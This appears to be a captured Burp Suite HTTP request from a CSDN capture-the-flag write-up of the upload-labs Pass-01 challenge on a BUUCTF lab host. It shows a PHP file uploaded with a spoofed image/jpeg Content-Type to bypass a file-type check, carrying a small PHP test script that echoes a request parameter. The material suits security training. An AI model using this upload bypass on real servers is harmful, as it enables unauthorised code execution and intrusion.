 Intercept HTTP history WebSockets history Options
Request to http://8ce08ce0-abeb-44f1-8fa1-d6f972096a54.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 8ce08ce0-abeb-44f1-8fa1-d6f972096a54.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------389953847223712995343157456024
8 Content-Length: 386
9 Origin: http://8ce08ce0-abeb-44f1-8fa1-d6f972096a54.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://8ce08ce0-abeb-44f1-8fa1-d6f972096a54.node4.buuoj.cn:81/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------389953847223712995343157456024
15 Content-Disposition: form-data; name="upload_file"; filename="testlzl.php"
16 Content-Type: image/jpeg
17
18 <?php
19 $a=$_REQUEST['a'];
20 echo $a;
21 ?>
22
23 -----------------------------389953847223712995343157456024
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------389953847223712995343157456024--
28
CSDN @oJiuJieZhong